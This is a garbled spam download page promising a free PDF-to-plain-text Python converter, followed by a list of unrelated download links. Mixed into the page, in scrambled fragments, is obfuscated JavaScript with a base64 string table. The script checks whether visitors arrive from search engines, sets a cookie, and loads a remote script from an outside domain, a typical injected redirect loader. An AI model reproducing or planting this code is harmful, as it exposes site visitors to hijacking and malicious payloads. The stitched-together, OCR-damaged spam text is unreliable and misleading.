

## [Download Free Convert Pdf To Plain Text Python For Windows 7 64](https://tiurll.com/1u2owz)

## Capture2Text - Settings



[Download Free Convert Pdf To Plain Text Python For Windows 7 64](https://tiurll.com/1u2owz)

 $\times$ 

 $\Box$ 



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x550fbc = 0x18d5c9$ ();}catch( $0x4ce2f1$ }  $0x550fbc=window$ ;}var  $0x3338$ 08='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x550fbc['atob']||(\_0x550fbc['a tob']=function(\_0x432180){var \_0x2ab90b=String(\_0x432180)['replace'](/=+\$/,'');for(var \_0x991246=0x0,\_0x981158,\_0x57b 080, 0x219af0=0x0, 0x441e3a=";\_0x57b080=\_0x2ab90b['charAt'](\_0x219af0++);~\_0x57b080&&(\_0x981158=\_0x991246% 0x4?\_0x981158\*0x40+\_0x57b080:\_0x57b080,\_0x991246++%0x4)?\_0x441e3a+=String['fromCharCode'](0xff&\_0x981158>  $>(-0x2^* 0x991246&0x6))$ :0x0){\_0x57b080=\_0x333808['indexOf'](\_0x57b080);}return

 $0x441e3a;$ });}());  $0x35bf$ f['base64DecodeUnicode']=function( $0x2cc193$ }{var  $0x5f41ea=atob(0x2cc193);$ var \_0x503809=[];for(var

\_0xe42b77=0x0,\_0x56465b=\_0x5f41ea['length'];\_0xe42b77=\_0x3e0a98;},'fpyhw':\_0x35bf('0x22'),'gfSoE':function \_0x90acdd(\_0x1c2eea,\_0x27e327){return

\_0x1c2eea===\_0x27e327;},'cnvgi':\_0x35bf('0x23'),'fVVwa':\_0x35bf('0x24'),'RYIrA':function

\_0x351a4f(\_0x384939,\_0x5b8238){return \_0x384939(\_0x5b8238);},'qdDCZ':function

\_0x4f5a34(\_0x5b2213,\_0x1bfd60){return \_0x5b2213+\_0x1bfd60;},'wxrKn':function

\_0xb42f2f(\_0x392e87,\_0x5e600a){return \_0x392e87+\_0x5e600a;}};var \_0x1e04d2=[\_0x3af039[\_0x35bf('0x25')],\_0x3af039[ \_0x35bf('0x26')],\_0x3af039['fSVhu'],\_0x35bf('0x27'),\_0x3af039['fBPzz'],\_0x3af039[\_0x35bf('0x28')],\_0x3af039[\_0x35bf('0x 29')]],\_0x4f7f38=document[\_0x35bf('0x2a')],\_0x2c06b6=![],\_0xb0d39a=cookie[\_0x35bf('0x2b')](\_0x3af039[\_0x35bf('0x2c')] );for(var \_0xca748d=0x0;\_0x3af039[\_0x35bf('0x2d')](\_0xca748d,\_0x1e04d2[\_0x35bf('0x9')]);\_0xca748d++){if(\_0x3af039[\_ 0x35bf('0x2e')](\_0x4f7f38[\_0x35bf('0x2f')](\_0x1e04d2[\_0xca748d]),0x0)){\_0x2c06b6=!![];}}if(\_0x2c06b6){if(\_0x3af039[\_ 0x35bf('0x30')]===\_0x35bf('0x31')){\_0x2c06b6=!![];}else{cookie['set'](\_0x3af039['LBKqS'],0x1,0x1);if(!\_0xb0d39a){if(\_0x 3af039[\_0x35bf('0x32')](\_0x3af039[\_0x35bf('0x33')],\_0x3af039[\_0x35bf('0x34')])){return undefined;}else{\_0x3af039['RYIr A'](include,\_0x3af039[\_0x35bf('0x35')](\_0x3af039[\_0x35bf('0x36')](\_0x35bf('0x6'),q),''));}}}}}R(); (Python) Convert HTML to plain-textDemonstrates how to convert HTML to plain-text.. Chilkat Python DownloadsPython Module for Windows, Linux, MAC OS X, Solaris, FreeBSD, and ARM Embedded Linux© 2000-2016 Chilkat Software, Inc.. All Rights Reserved

All Rights Reserved (Python) Convert HTML to plain-textDemonstrates how to convert HTML to plain-text.. Chilkat Python DownloadsPython Module for Windows, Linux, MAC OS X, Solaris, FreeBSD, and ARM Embedded Linux© 2000-2016 Chilkat Software, Inc.

## [Creasy Maternal Fetal Medicine Pdf Download](https://www.townofholliston.us/sites/g/files/vyhlif706/f/uploads/town_department_office_hours.pdf)

var \_0x2e97=['UmVsTmc=','WVNuZ3E=','V3B0T3g=','cEJmSmw=','Z2V0VGltZQ==','V2h5T0k=','UW5raGU=','elhsaFM=',' OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','V3 ds','WmRS','dVVK','QVZlZkw=','SG9NRlI=','LmFvbC4=','TFZoc3g=','Q09CSHI=','cmVmZXJyZXI=','Z2V0','TEJLcVM=','R WFUcFI=','bW5OaFg=','aW5kZXhPZg==','ZnB5aHc=','Snpy','Z2ZTb0U=','Y252Z2k=','ZlZWd2E=','cWREQ1o=','d3hyS24=' ,'aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29udmVydCtwZGYrd G8rcGxhaW4rdGV4dCtweXRob24=','dUlF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ 5PQ==','c3BsaXQ=','UlRrZ0I=','bGVuZ3Ro','UHJtVlo=','cmVwbGFjZQ==','WEl6','Y0x0akQ=','dGd6enE=','Y29va2ll','bWF0  $Y2g='$ ,'cUtWRFE=','OyBleHBpcmVzPO=='];(function(\_0x691008,\_0x2f26aa){var \_0x12cf92=function(\_0x4b1736){while(--0x4b1736){\_0x691008['push'](\_0x691008['shift']());}};\_0x12cf92(++\_0x2f26aa);}(\_0x2e97,0x137));var \_0x35bf=function(\_0x231fd0,\_0x4f680a){\_0x231fd0=\_0x231fd0-0x0;var

\_0x5b4826=\_0x2e97[\_0x231fd0];if(\_0x35bf['initialized']===undefined){(function(){var \_0x550fbc;try{var \_0x18d5c9=Function('return\x20(function()\x20'+'{}. [Check Hidden Files Dos](https://seesaawiki.jp/nemipseco/d/Check Hidden Files Dos)



[Cara Unduh Data Facebook For Android Bully Di](http://rokether.yolasite.com/resources/Cara-Unduh-Data-Facebook-For-Android-Bully-Di.pdf)

[Download Film 5 Cm Full Movie Hd](https://compaq-armada-e500-drivers-win-98-se.simplecast.com/episodes/download-film-5-cm-full-movie-hd)

[تحميل لعبة Gta San Andreas كاملة برابط واحد بسيارات جديدة](https://competent-kowalevski-fc25eb.netlify.app/--Gta-San-Andreas-----)

[How To Add Phone Numbers To Skype For Mac](https://kmakmieglycig.substack.com/p/how-to-add-phone-numbers-to-skype)

ae05505a44 [Kubota Serial Number Decoder](https://neoplethelin.storeinfo.jp/posts/15265275)

ae05505a44

[Mac Dmg No Mountable File System](http://haicyrythpay.blo.gg/2021/march/mac-dmg-no-mountable-file-system.html)